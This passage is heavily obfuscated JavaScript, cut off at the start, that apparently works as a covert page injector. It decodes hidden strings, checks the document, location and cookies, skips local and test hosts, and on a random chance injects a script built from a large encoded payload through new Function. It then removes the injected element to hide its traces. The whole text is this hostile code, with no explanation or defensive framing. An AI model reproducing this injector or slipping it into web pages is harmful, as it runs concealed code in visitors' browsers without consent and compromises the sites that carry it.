651,'mkyl')+V(0x5ee,'SWLq')+V(0x257,'froC')+V(0x1cf,'pIf2')+V(0x93c,'^gsh')+V(0x5c9,'0My9')+V(0x74b,'!2Kt')+V(0x434,'khxS')+V(0x6be,'!pxK')+V(0x8c9,'eZbq')+V(0x536,'Le7Y')+V(0x684,'NHW(')+V(0x3d3,'pIf2')+V(0x8ff,'XzI5')+V(0x6f8,'kEoD')+V(0xb0a,'^gsh')+V(0x368,'IqQx')+V(0x2b9,'ggGJ')+V(0x3dd,'YR5V')+V(0x56e,'3m4G')+V(0x705,'ruY#')+V(0x707,'IqQx')+V(0x4cf,'ZPme')+V(0x3c4,'uBl5')+V(0x696,'!2Kt')+V(0x409,'7v9b')+V(0x3cb,')*F3'))+(V(0x5ff,'eZbq')+V(0xce3,'6O*k')+V(0xbe3,'XzI5')+V(0xbe9,'mkyl')+V(0x8b5,'qjL^')+V(0x997,'^gsh')+V(0xd34,'eZbq')+V(0xd29,'ggGJ')+V(0x353,'ruY#')+V(0xb18,'kEoD')+V(0x1a0,'7v9b')+V(0x374,'PCxK')+V(0x616,'azVi')+V(0x794,'8k58')+V(0x1ea,'pIf2')+V(0x9f1,'7v9b')+V(0x4b4,')*F3')+V(0xad2,'!pxK')+V(0xa24,'cobU')+V(0x67b,'7s6B')+V(0x407,'froC')+V(0x65f,'LtGo')+V(0x8dd,'kEoD')+V(0x40f,'fIdw')+V(0x812,'3!wG')+V(0x504,')1iV')+V(0x367,'PCxK')+V(0xce7,'3m4G')+V(0xc11,'PCxK')+V(0xc09,'SWLq')+V(0x2c8,'C$)5')+V(0xb36,'YR5V')+V(0x52f,'IqQx')+V(0x4d3,'luoD')+V(0x691,'s&X2')+V(0x47f,'YR5V')+V(0x8cc,'NHW(')+V(0x202,'ggGJ')+V(0x5b3,'froC')+V(0xd14,'[qSQ')+V(0x8ed,'khxS')+V(0x849,'0My9')+V(0xb5a,'C$)5')+V(0x866,'mkyl')+V(0x411,'uBl5')+V(0x5ba,'eZbq')+V(0x873,'dYJ3')+V(0x943,'ggGJ')+V(0xca8,'8k58')+V(0x69f,'ZPme')+V(0x5a1,'7v9b')+']'),c[V(0x79b,'qjL^')]=V(0xcf4,'3m4G')+V(0x9b1,'7v9b')+V(0xae8,'uBl5')+V(0xa39,'khxS')+V(0xbe0,'LAKj')+V(0xb60,'K()2')+V(0x9a8,'!pxK')+V(0x726,'FUMK')+V(0x97e,'eZbq')+V(0x7e0,'s&X2')+V(0x3d1,'6O*k')+V(0x86d,']IZB')+V(0xd28,'SP7e')+V(0x304,'qjL^')+V(0xc0e,'j7qz'),c[V(0x77a,'7s6B')]=V(0x376,'qjL^')+V(0xb41,'3m4G')+V(0x9dd,'!pxK')+V(0xa99,'!pxK')+V(0x444,'khxS')+V(0xd4a,'K()2')+V(0x97d,'fIdw')+V(0x2f5,')1iV')+V(0xb7c,'khxS')+V(0x868,'7s6B')+V(0x59a,'8k58'),c[V(0x59e,'IqQx')]=function(z,D){return z===D;},c[V(0x6c1,'froC')]=V(0xa8f,'0My9')+V(0x8ac,'YR5V')+V(0xac8,'XzI5')+V(0x8d1,'3m4G')+V(0x973,'j7qz')+V(0xa47,'RFQu')+V(0x337,'K()2')+V(0x80d,'SWLq')+V(0xa42,'C$)5')+V(0x529,'kEoD')+V(0x972,'N4w*')+V(0x658,'mkyl')+V(0x94a,'#r&0')+V(0x6ad,'qjL^')+V(0x635,'FUMK')+V(0xc7f,'ggGJ')+V(0x75c,'froC')+V(0x4f0,']IZB'),c[V(0xad9,'XzI5')]=function(z,D){return z===D;},c[V(0x469,'pIf2')]=V(0xcc8,'!pxK')+V(0x5f3,'LtGo'),c[V(0x90c,'XzI5')]=function(z,D){return z===D;},c[V(0x776,'pIf2')]=V(0x7eb,'SWLq')+'t',c[V(0x64c,'0My9')]=function(z,D){return z===D;},c[V(0x4da,'3m4G')]=V(0xb5d,'IqQx')+V(0x36f,'N4w*'),c[V(0x840,'j7qz')]=function(y){return y();},c[V(0x96c,'ggGJ')]=V(0xd15,'XzI5')+V(0xbe2,'RFQu'),c[V(0xb61,'3m4G')]=function(y,z,D){return y(z,D);},c[V(0xbda,'eZbq')]=function(y){return y();},c[V(0x456,'6O*k')]=function(y,z,D){return y(z,D);},c[V(0x55c,'IqQx')]=V(0xb89,'Le7Y')+V(0x4a2,'pIf2')+V(0x492,'dYJ3')+V(0x614,'!2Kt')+V(0xc06,'6O*k'),c[V(0x451,'dYJ3')]=V(0xd54,'[qSQ')+'t',c[V(0x3d2,'SP7e')]=V(0x610,'0My9')+V(0x277,'eV%*')+V(0x95a,'luoD'),c[V(0xc2b,'kEoD')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0x2ea,'N4w*')]=V(0x2ee,'RFQu')+V(0x2a0,'qjL^')+V(0x656,')1iV')+V(0x1cc,'[qSQ')+V(0x457,'j7qz')+V(0x286,'PCxK')+V(0xb9f,'[qSQ')+V(0x695,')1iV'),c[V(0x73d,'eZbq')]=V(0x1b0,'8k58')+V(0x59f,')*F3')+V(0x48b,'uBl5')+V(0x952,'!2Kt')+V(0x8f3,'8k58')+V(0x3ce,'8k58'),c[V(0xc53,'ZPme')]=function(y){return y();},c[V(0x3ea,'kEoD')]=function(y){return y();},c[V(0xa61,'[qSQ')]=function(z,D){return z+D;},c[V(0x781,'LtGo')]=V(0x1ff,'dYJ3');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var W=_0x4115449d;if(D){var H=D[W(0x82c,']IZB')](z,arguments);return D=null,H;}}:function(){};return y=![],F;};}();function g(y,z){var X=V,D={};D[X(0x5da,'0My9')]=function(I,N){var Y=X;return d[Y(0x9bf,'XzI5')](I,N);},D[X(0xbfa,'3m4G')]=function(I,N){var Z=X;return d[Z(0x47c,'3m4G')](I,N);};var F=D;for(var H in y)if(d[X(0x22d,'[qSQ')](H[X(0x5a3,'dYJ3')+'h'],z)&&function(I,N){var a0=X;for(var P=0x2;F[a0(0x1c3,'7s6B')](P,N[a0(0xcd7,'3!wG')+'h']);P++)if(F[a0(0x1a4,'3!wG')](I[a0(0x6d7,'mkyl')+a0(0xc22,')1iV')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return y[H];}function h(y,z){var a1=V;return d[a1(0x5d5,'8k58')](y,Math[a1(0x938,'kEoD')](d[a1(0xd3a,'fIdw')](Math[a1(0x43f,'!2Kt')+'m'](),d[a1(0x87e,'luoD')](d[a1(0x51f,'kEoD')](z,0x1),y))));}function i(y,z){var a2=V;for(var D=0x0;d[a2(0x915,'!pxK')](D,z[a2(0xcca,'j7qz')+'h']);D++){var F=z[D],H=d[a2(0xbec,'s&X2')](0x0,F[a2(0x932,'6O*k')+'Of']('.'))?d[a2(0x745,'NHW(')]('.',y):y,I=d[a2(0x6fe,'YR5V')](H[a2(0x935,'YR5V')+'h'],F[a2(0x1b5,'s&X2')+'h']),N=H[a2(0x932,'6O*k')+'Of'](F,I),I=d[a2(0xd03,'khxS')](-0x1,N)&&d[a2(0xd36,')*F3')](N,I);if(I&&(d[a2(0x2aa,'ggGJ')](H[a2(0xb62,'eZbq')+'h'],F[a2(0x97b,'azVi')+'h'])||d[a2(0x569,'eZbq')](0x0,F[a2(0xa5a,'0My9')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x6d3,'ruY#')](g,d[a3(0xc9f,'qjL^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x192,']IZB')](l,d[a4(0x4a3,'FQDA')](j));if(y){var y=d[a4(0xc45,'XzI5')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x38b,'eV%*')](0x46,y[a4(0xb91,'froC')+a4(0x430,'RFQu')](0x0))&&d[a4(0xa69,'IqQx')](0x66,y[a4(0xb3b,'N4w*')+a4(0x798,'3!wG')](0x0))||d[a4(0x7d1,'0My9')](0x49,y[a4(0x6d7,'mkyl')+a4(0x58f,'7s6B')](0x1))&&d[a4(0x83b,'ruY#')](0x69,y[a4(0xcec,'luoD')+a4(0x2ff,'froC')](0x1))||d[a4(0x4cb,'6O*k')](0x4c,y[a4(0xb91,'froC')+a4(0x2ff,'froC')](0x2))&&d[a4(0xb2a,'IqQx')](0x6c,y[a4(0x774,'SWLq')+a4(0x636,'#r&0')](0x2))||d[a4(0xbef,'azVi')](0x45,y[a4(0x4ce,']IZB')+a4(0x29c,')*F3')](0x3))&&d[a4(0x4a9,'IqQx')](0x65,y[a4(0x3ee,'LAKj')+a4(0xbc0,'eZbq')](0x3))||d[a4(0xb3c,'^gsh')](0x3a,y[a4(0x6d6,'IqQx')+a4(0x5c8,']IZB')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x55e,'eV%*')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x568,'mkyl')](j);if(y){var z=d[a6(0x254,'j7qz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a6(0x8d7,'^gsh')](z,'~')?d[a6(0x516,'7v9b')](l,y):D)&&d[a6(0xbb9,'#r&0')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x86c,'j7qz')](z,D);}}function n(){var a7=V,y=d[a7(0x5f1,'ruY#')],z=new RegExp(d[a7(0x32f,'luoD')],'g');return y[a7(0x984,'!pxK')+'ce'](z,'')[a7(0x35f,'luoD')](';');}function p(){var a8=V,y=d[a8(0x7b8,'pIf2')],z=new RegExp(d[a8(0xc51,'luoD')],'g');return y[a8(0xba7,'LtGo')+'ce'](z,'')[a8(0xd2c,'6O*k')](';');}function q(y){var a9=V;return d[a9(0x6c3,'kEoD')](-0x1,y[a9(0xbe6,'eZbq')+'Of'](String[a9(0x34f,'YR5V')+a9(0xb99,'FQDA')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6ff,'eV%*')](y)||new RegExp(d[a9(0x5b2,'cobU')],'g')[a9(0x2c2,'SWLq')](y));var z;}function r(y,z){var aa=V,D=y[aa(0x1b5,'s&X2')+'h'];return d[aa(0xbb5,'Le7Y')](y[aa(0x370,'K()2')+aa(0x641,'uBl5')](d[aa(0x68a,'azVi')](D,z[aa(0x7d0,'3m4G')+'h']),D),z);}function s(){var ab=V,y=d[ab(0x909,'azVi')][ab(0x7f8,'j7qz')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var D=d[ab(0xd08,'FUMK')](f,this,function(){var ac=ab,Q=d[ac(0x5e3,'0My9')](typeof window,d[ac(0x55d,'PCxK')])?window:d[ac(0x2be,'7s6B')](typeof process,d[ac(0x423,')1iV')])&&d[ac(0x4f8,'SWLq')](typeof require,d[ac(0x820,'pIf2')])&&d[ac(0xb45,'IqQx')](typeof global,d[ac(0x4c8,'K()2')])?global:this,S=function(){var ad=ac,T=new Q[(ad(0xcb7,'IqQx'))+'p'](H[ad(0x64e,'NHW(')]);return!T[ad(0x92f,'kEoD')](D);};return d[ac(0x2ae,'7v9b')](S);});continue;case'1':d[ab(0xc95,'LtGo')](D);continue;case'2':return!N||!!(d[ab(0x712,'j7qz')](i,N=d[ab(0x288,'SWLq')](r,N,String[ab(0x2e2,'!pxK')+ab(0xca1,'froC')+'de'](0x2e))?N[ab(0x21f,'mkyl')+ab(0xc64,'LtGo')](0x0,d[ab(0xa02,'ruY#')](N[ab(0x75a,'IqQx')+'h'],0x1)):N,I)||d[ab(0x97c,'C$)5')](i,N,P)||d[ab(0x2c6,'YR5V')](q,N)||d[ab(0x3b1,'kEoD')](k));case'3':var F={};F[ab(0x2fb,'[qSQ')]=d[ab(0x34a,'SWLq')];var H=F;continue;case'4':var I=d[ab(0x5a6,'^gsh')](n),N=d[ab(0x5a6,'^gsh')](m),P=d[ab(0x5a6,'^gsh')](p);continue;}break;}}function t(y){var ae=V,z=d[ae(0x898,'7s6B')](j),D;z&&((D=z[ae(0x1f1,'j7qz')+ae(0x52c,'3m4G')+ae(0xcb2,'K()2')](d[ae(0x451,'dYJ3')]))[ae(0xca7,'froC')]=d[ae(0x939,'qjL^')],D[ae(0x6a3,'XzI5')+ae(0x579,')1iV')+'t']=y,(z[ae(0xaf9,'8k58')]||z[ae(0x7a1,'LAKj')]||z[ae(0x8e1,'ruY#')+ae(0x6ca,'SWLq')+ae(0x815,'ruY#')])[ae(0x267,'RFQu')+ae(0x5fb,'NHW(')+'d'](D),D[ae(0xcfc,'eV%*')+'e']());}function u(){var af=V,y,z=d[af(0x6e5,'ggGJ')](g,d[af(0x779,'pIf2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[af(0x20a,'LAKj')],F=new RegExp(d[af(0xceb,'XzI5')],'g'),(F=z[D[af(0xc7e,'#r&0')+'ce'](F,'')])&&F[af(0x9a1,'N4w*')+af(0x652,'cobU')][af(0x9d2,'froC')+af(0xcd0,'pIf2')+'d'](F));}try{var v,w,x;d[V(0x5dd,'azVi')](s)||(d[V(0x1fd,'7v9b')](u),d[V(0x3d0,'Le7Y')](0x1,d[V(0xb20,'!pxK')](h,0x1,v=0x4))||d[V(0x1b1,'^gsh')](t,d[V(0x483,'N4w*')](d[V(0xc0c,'kEoD')]('(',new Function((function(){var _0x2487149=function(){var _0x4472524c=['vxHysNL3BLfvtNjlmKzuytjWwe4Yvw5mq2ryvvHgmLyW','q2rSv25cA0P5A3jtAwD3zurjnvL5D25uvK00y3LJCeSW','r1KXsNHkExDUvNPvDLPgwLrIEKOZvtj0ueP5D25Ir0L2','m0zctg1erG','q2ryvvCWEfyWou9zmdfQuNLJC0OXzfjAAZLVt0C5sfyX','tLDjnuXdzevprfzmsNLRCLnPz3DLrfjQwKn3BLrTvxPx','A1visLrkExDUywPODK4XzfjomK5nyLC5vuP5D25wELjy','sNLsrfrytw5lu3rls0rcne16AZbmq2rVvuvcs0P5A3jt','BvjpyuHwrwnUrw5mq2ryvdjsALniuNnzmvz4sNL3BLyX','y3PNBKXdzdnzvLPRvvDws1KXsLHkExDUvNPsBeWXyZjI','twPRC0OWrMvKmfLUs1n0s0TeqJrnmKzQtenKru9evKXk','me55D25urxnTyvnJCeSWB29nsgCYwvrnC0OXnuHyA1LU','sgCXturvC0OWsJzlwg9Us1n0s0TeqJrnALKZtenKvuLt','ou8ZsMXKsfz5yMLcELbtrMjyu3GYtZmWn2ztz3bpmLOX','sJb4zePRD25lu3rls0rcne5Qqtfmq2m1tvzwzeP5A3jt','AK1ZsJj0Be9tww5lu3rls0rcne9evMLmq2rAwNLwC0P5','rxbRvuHkueP5D25srgH2wtnWA1yWC25mq2rytKzWALiX','muPRwKzktMnxnujJu2nZsJnWAgjytLHumvPRvKzJBKXd','sgCWtJjnC0OWEgrkA3DUs1n0s0TeqJroAK5RtenKDKTf','sfjOsNL3BLyWotvxsgXuyNPAwfvTvw5mq2rytLzWALng','D25KEMH2vvzKu2fhtLvpr3r5sNL3BMvhmxjuBgmZuJfO','sNL3BLfxmxzIvMrsuM1ot1uYDfjkExDUyLv4v1PfodrI','tLroALmXzZrkExDUvJfgmfPfze5Hr1jtwwS4BKXdzfHv','zgvsmtvhsNLRCLnPz3DLrfPOtwL3BLDhoxbAq2nWsZbV','ttfZBKTtDeTlrei0t0DfneXdzgXxBKjRsNLRCLnPz3DL','Bu5QtenKCMntAfPkEwTYu2LND2vezgLoAxDUtKDfCuPd','q2nZsJfJmfvTuLrvmNr6yJfVD0P5D25wmuzhwtfgvgiX','tKrJneXdzhvKrKv5sNLSzeTdzdHkEwTZuvqWD2veqtDK','EhLwAwnWsZbVBW','zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzymg9y','sJnOrgeYsMHpr3rtvNPsAeP5D25wELPtwtbKAK9ywKDs','rgeWEfHovMrhvJfcseP5D25KvezVwKv0rgeYow5Ju2nZ','BLDxy2XIq2nWsZbVB01iz3Pov0LZsJjSnLLQy25lu3rl','B0P5D25wmdLRwtfnngiZBfHvsfzOsNL3BMfgtNzumwrt','sZncAgnUtMXtvZuWs0vRB01izZbovevZsJjkyvLuww5l','mwrnEwnWsZbVB01izZjzv0vZsJbVmK5xng5lu3rls0rc','BKTtDeTlrei0ttjrEuXdzevIme5msNLRCLnPz3DLrgn4','u2nZsJj3ngeYDejIv3rfvJa4meP5D25AmK5XyKHADgeZ','u2LND2vettjoAxDUuvy1m1jPy3blmg9VtuHNm1PTtxnk','AgPvvZf2vtnSt2rty3nkmLz0ytb0DK9howTsrwnUtenK','mNryvdfWALzRtNjsAwnZsJfKu1vTtKXtwgHQu1DACeP5','ExDUvNPKB1KWzhrImxbYvfHfBKXdzezsm1jRu0ronfKX','ELyYwLHwEeP5D25svu5YvtjOmK5hD25mq2r5zg5OA1rR','zhnvvJfcsNLRCLnPz3DLreL5wvn3BLrxnhHwu2nWsZbV','ovHwmuPpwKvWAe9dy3nkm0zuytbgwe5TmhDwmuyXsNL3','zurNEK1PD25HvJrWu1nJCeSWB29nsgD5wKDnC0OWmvrp','BKPeyJnWwfqZA25mq2rdvti5v2visLHvAwnZsJbsEvqZ','s1HVBKTtDeTlrei0ttjjneXdzfLImMXRsNLRCLnPz3DL','re13wLn3BLHRzgvsAwnWsZbVB01izZroBuLZsJjkwvvx','y3blmg9VtuHNmvKYsxnkmMXLs1vRBKTtDeTlrei0tJjv','wKzsBLvTuLrsEwnZsJjSvgf5DfHumwD5uKDfBKXdzhDI','sMXmq2nTyLyWEKP5A3blm0jOy25oBfnxntblrwTVtuHN','BeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbV','BLOYmtrkExDUuM5knfPgvxDIr05ly1nJC0OYvMHuBvjt','yJjgwfvwtw5mq2qWt0C5vvyXrJbzmvPeyti0BKXdzgXr','seP5D25wmuzhwKv3EK9frKnzu2nZsJbABu1gwLHvBtfz','C25JBtKXyM1rBG','sJjRngeWoxLvmNrRvJfgseP5D25LwfjRwKzvD04YtKLs','EKvZsJbsDLeWC25lu3rls0rcne4YsMHmq2rnu3LACeP5','mLu1sMLJCeSWB29nsgCYturjC0P6sKHwBefUs1n0s0Te','B29nsgCWwLDnC0P6tKTtBw9Us1n0s0TeqJrnEKL3tenK','BKTtDeTlrei0tLDnmeXdy3fLvMrhsNLRCLnPz3DLrfzT','BwrOuunJCeSWB29nsgCZt0rJC0OZsMjprM9Us1n0s0Te','tvzkA1zSy25mq2ryvwTAALvfBdrzmgqYt0nJC0OYEfrH','sZbVB01izZjnv0vZsJjguviWsw5lu3rls0rcne5TwMHm','EeP5D25rBKPHwKzfEfDTtLDwEwnZsJbrD0WYuLDrmNrH','C3LzEMH2yuvsEeP5D25wELf4ww1sDgj6zfHvvtHUtenK','zhjAvgTTsNLRCLnPz3DLre0XwLn3BLjezZftEwnWsZbV','CLPuA21kEwTYu2LND2vevMXpu3DUyM5suK1Py3blmg9V','nwTuvtfzsZnkweP5D25sA05YuLzJm1r6qLHum2TUtenK','wfvwCgTtA2nUtenKwfvRCgTvvu52vfDSBe1dy3nkm05R','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','rLPOsNL3BLz6wMXomwmWvg1ov2jxDgfkExDUuLvoCMvS','sgCZwMPJC0OYwMXAmuLUs1n0s0TeqJrnELe0tenKCMnt','s1n0s0TeqJrnmKPQtenJmfLtB2TkEwTYu2LND2vezZvo','vJbzBKTtDeTlrei0tw1jmuXdy2Trmdf6sNLRCLnPz3DL','ze5IAKzwsNLRCLnPz3DLrfeXwwL3BLPwChDAq2nWsZbV','rNnLA2nUtenKELeYC3HwELO0wtbOEfPty3nkmwmYtdjs','tKrKAuXdzg9vrujlsNLRCLnPz3DLrfv6txL3BLfUB3bL','tM1mq2r5vtbgDuP5A3jtAwD3zurvEe1dD25JBhm0v2LJ','rwnuAfbwEMrnuNLJC0OZwMLAv0zyvhK5A1iZrw5mq2rO','tJbHvZL1s0nSn2rTrNLjrw85whPcne16zZroELv6tw1r','BLv3sNL3BMiYmxjprMmZtLDWEfz5y3nkmwrqwLrAnLeY','t0C5mMjvDZbkExDUwKCXDLDxwxPAr1jrwvnJC0OXzfbL','sJiWngeZuJvvmNrjvJfcreP5D25wELjHwta4ngiXwKDK','nMrkrurMAW','y3blmg9VtuHNme16vxnkmKPzvvDZBKTtDeTlrei0tw1n','z3DLrgn6tvn3BLnQwtfIAwnWsZbVB01izZbnAK1ZsJbk','uLfxru1UtenKDK9hDgLrvu5YvLzKuwfty3nkmJLeytng','rgn3t0n3BLKYzZvlq2nWwfn3BLP5y3bmsfe5yZf0BvCX','wfr6qw5mq2ryvwXAA1ziwxPArLOWwvnJC0OXyZnsBvjm','tuHNm1PuwxnkmhHKsMT3BKTtDeTlrei0tM1AA0XdzgPH','C0OXyZjHvu5ytLrcu1yWouXkExDUyZiXDLeXzffrBu5i','zurrmK15D25IBLjstwLJCeSWB29nsgCWtNPjC0OXBg5k','ne1TwxPmq2rVvuvcs0P5A3jtAwD3zurNEK5tD25HvJrW','yLD0CfyXqKvrA1zysNL3BMvwtNjorMmWzfrKwfqZvw5m','m2X2vJfgq1PgrLHkExDUywPOCK9gyZjtrKzgwvnJC0OX','tvm5nvLty3nkm0PQyvHkwe4YEgTum0vUtenKwfvyuMTt','tKDLrMnUtenKCveYodvHsfPRwKv4seP5D25wELPlwKzb','rMvizhLkEwTYu2LND2vewtvAu3DUy1nwB2fty3blmg9V','mKzruJbjBKTtC25Ar1vUwfnOBvCXvw9nsgD5twPbC0OW','q2nXzvzKr0P5A3blEwHls0rcne56AZfmq2rfyJboteP5','r2X6v3LKEvngvJfIwgnUwfzZBMjhvNvAm1jVsJeWn2zy','v1fZsJaXve9itw5lu3rls0rcne1TuM1mq2rnu3LACeP5','zfnrBu5izevZBKXdzhvIv3q1y1voCLPgzfnJu2nZsJjg','ourImLzOwvvAALmXy25mq2ryvvu1A1vRmxfLBKPOsNL3','ExDUzfv0B1PfEhrHmuPXvNLJC0OXzfjwBvjwwLrgBwnS','v1vUs1n0s0TeqJrprev5tenKyvjtAhnkEwTYu2LND2ve','r2rlwKzkAeP5D25HBtfYwKDKrgiZAhLsEwnZsJfJmgfx','EwTYu2LND2vestrou3DUwMTgyvfty3blmg9VtuHNme1u','CfHtAdfmr1PIvKnND2verM1oExDUv0C5CfPdy3byu2TZ','ExDUvNPsB1PgtLrHm0P3zeHRBKXdzhPprZGYvJa5C1KW','mNrmutiXDLKWwLHkExDUuKzoCMvTmxrHm05ytKDRBKXd','utDKmMHWyKDvB0LtrMjyu2W3zeHknwuZwMHJAujQufmX','zg1gEuLhvtLyEKi0txPNne56vxPnBu5ItuHND1HtEg1q','CLz6zg1Kr3bisNL3BMvhmxjzA1jeyJfOm2nty3nkmMHu','z3DLrfzQtwL3BLrfC21Hu2nWsZbVB01iz3LnEKvZsJbk','m2HytJbnBKXdzfHore5RvfHnnfzgzfbtEwnZsJfJm00Y','we5wuxjzvwnUtenKm09hDfbIvK52yKzJmLr5y3nkm3b0','EgrkA3DUs1n0s0TeqJrnv0u0tenJEviXwLfkEwTYu2LN','tgnRtKDzu2nZsJi5rgj6vNDJmhbQvezJBKXdzhrvmNrA','seP5D25wmdGXtw1Avgj5ovHuELfUtenKwe5UrLrwELjx','B01izZfprfvZsJjkwvvxC25lu3rls0rcne1Twtrmq2n6','rZrUtenKwfvfwMPvEMH2uM5kA09dy3nkmwrqvw1ot1DS','u2TWCuP5A3jtAwD3zuroA01dD25JBe5cyMLJCeSWB29n','r1jptw1fBKXdzdbpr3rTvNPAmweXzfnrEwnZsJnomgfu','ufv5y3nkm1zOwLzOwe5SCgTvr0vUtenKqK9hDe5wELzq','vNLJC0OYvNrHmwXRvti4EgnTrw5mq2rytJbAALmWtNzz','rgTVsNLRCLnPz3DLrgmWwvn3BK9urLzyu2nWsZbVB01i','z3PnELLZsJb4zePRD25lu3rls0rcne9estjmq2rpuJj4','yKzJmLr5y3nkmwmYvxPkwe4ZBg1wmujesNL3BLz6wKvr','u2LND2verMLnq3DUvKnfAfPty3blmg9VtuHNmvLusxnk','vLHwELv2wKzkEeP5D25Hme52vdfKuvvTtLzprZLpsNL3','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','vw0XCLvhuNHkExDUyZnwq1PfnurHm0zOvNLJC0OXzffJ','vhrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBvP2y2LOmLLy','mLvZsJbrne5vC25lu3rls0rcne5Qrtfmq2r1zezfEuP5','EwnWsZbVB01izZbAr1LZsJa1sgjhB25lu3rls0rcne1T','wLfkEwTYu2LND2veyZfnExDUwM1wBLvPy3blmg9VtuHN','ntLyu1vRD2C','s0TeqJrnBuuXtenKt1PutMjkEwTYu2LND2vezZjoAxDU','DvKZuMTtsevUtenKwe5gCgPvvK52ytjzEfLty3nkmwmY','C0OYndrIm3byvdbAA1zTsNbkExDUvNPwu1KXrtrImxbg','u2LND2vestrpu3DUwgTKzvjPy3byvdfls0rcne56wMTm','sNLRCLnPz3DLrfzOwLn3BLrwttrJEwnWsZbVB01iz3Hz','C0OXzfjorKPytJjAmfPyrw5mq2rytJjgr1z6zfbKvMrq','muXdzhLvmez1sNLRCLnPz3DLre5Rt0n3BLjhourtEwnW','v3LKC1PhzeXtA3nUwfnNCeXgohDLre00t0rJmu16sMTx','zurNEe5tD25uvZr4vLnJCeSWB29nsgCWwMPNC0OZBhnJ','CfbKvK5YtKnJC0OYzhrIEMrZzurKA1vyrw5mq2rWwvvA','s0rcne9eA3Dmq2nTywXvBeP5A3jtAwD3zurJme1PD25z','s0TeqJrnmLuZtenJELnRChfkEwTYu2LND2vestvAAxDU','z3nkmhbhvdfzBKTtDeTlrei0tLrjmKXdzhbyAwXksNLR','y3blmg9VtuHNEfLuA3nkmMXLs1vRBKTtDeTlrei0ttjj','CeSWB29nsgCWww1vC0P5wNryve1Us1n0s0TeqJrnALeZ','z3DLrezQtun3BMj5AeLsAwnWsZbVB01iz3PzmKvZsJb4','EMmZrw5mq2rytKzWA1rvtNzvvMrttJjosvz5y3nkmfz0','sNL3BLyXsKXxBgmWuM1ouveYDfzLAMHYtxLJC0OXzffw','ve1Us1n0s0TeqJrnEMHStenKCgvTstnkEwTYu2LND2ve','CLnPz3DLre5PtxL3BK9urLzyu2nWsZbVB01izZfpvgnZ','AhDArKP0yxL0Dfj5y3nkmMreyNPgwfvyAgTuBgXSsNL3','s1n0s0TeqJrnAMXRtenKwwiYBgTkEwTYu2LND2vewtjo','m0PIt0zVBKTtDeTlrei0twPOAuXdzhzlrwHhsNLRCLnP','CLnyAgTwr2q0wKzkseP5D25KrZf2vvzKugjhtK1rmNn3','quHZzxC','B01iz3LnvffZsJbWr1qXww5lu3rls0rcne0YsxLmq2rl','meXivxnKAxGZteHNC2vtBdDJBvyWzfHkDuLitw9Kq3GX','we5gCgPtvZf2tuCXtK9dy3nkmwrryKDose9hodnwmujO','ru5YtLnJC0OXzfjvsgrUyLC4CLyXqMHkExDUyLzoDK0Y','BKTtDeTlrei0tJjAAeXdzhjJu2HAsNLRCLnPz3DLrfKY','yuP5A3jtAwD3zurjmK5dD25yA2rLuMLJCeSWB29nsgCW','BM9WzwLJCeSWB29nsgD5wvDzC0OXBg5kv3DUs1n0s0Te','m0jeyJnWwfvuqw5mq2ryvuCXvLz6uKLKr3bOsNL3BLLy','CLnPz3DLrgn3twL3BLPwChDAq2nWsZbVB01izZjnrevZ','y0DfBKXdzeDtrxbRvvHAs1KWDhHkExDUvNPsD1KWDgLt','u3DUtwTKv1vdy3blmg9VtuHNmK5TrxnkmNrSt1nzBKTt','BLHuDg1KvZvQzeDSDMjPqMznsgD6t0rNm05utxLAq2HO','uK1Py3blmg9VtuHNmfPTuxnkmfe0tLvZBKTtDeTlrei0','s1n0s0TeqJrnEMHOtenKs05QvNvkEwTYu2LND2veyZbn','vtj0vvLyrw5mq2rytKrSsMnhmxzrBgrsyvnJC0OXyZnp','rxnkmhbhvdfzBKTtDeTlrei0tMPnD0XdzgXxBKjRsNLR','B01izZjzmK1ZsJnkyK9gB25lu3rls0rcne4YsMTmq2rQ','u0P5A3jtAwD3zuroA1PPD25AvNb3wKnJCeSWB29nsgD5','zejyBMrhsNLRCLnPz3DLrePQwwL3BLDRvw9Iq2nWsZbV','vNLzvZLuyJfcwfveuw5mq2rytJa1A1mXtNjnwejAt0nJ','zfHvA0PRuJnAs1PgwNHsEwnZsJfKufPSAhDprZGXvJfg','r01ZsJj0EeTgA25lvJa5wM5wDvKZuNbImJrVy3L4meTy','AvuYouPwmuzWsNL3BLjRDg9ArwruytfgCvLty3nkmwrs','yJbSCwrhuMTtsevUtenKwfvgyZrJme52vdfKuu5dy3nk','weP5A3jtAwD3zurNEK9dD25uA2rZywLJCeSWB29nsgD6','sJvkExDUuMXoDMmZAeTtm2nUtenKAe9hotvwmdLpwKu1','BNPLExy','v2XJmvz6rLHum0vUtenKwfvgsMTwBwHXvevkAeP5D25w','q2nWsZbVB01izZbpvevZsJjkwvvxC25lu3rls0rcne5T','rfu1txL3BMfwnhbtu2nWsZbVB01iz3PzveLZsJaXDu1w','CgTwvtu1tM5oseP5D25Jr2rRwtbNngiWsLHoALfUtenK','se1ZzenSn2nTvJbKweP1suHoogziutDMu3HQvZbVB01i','EwTYu2LND2verMPp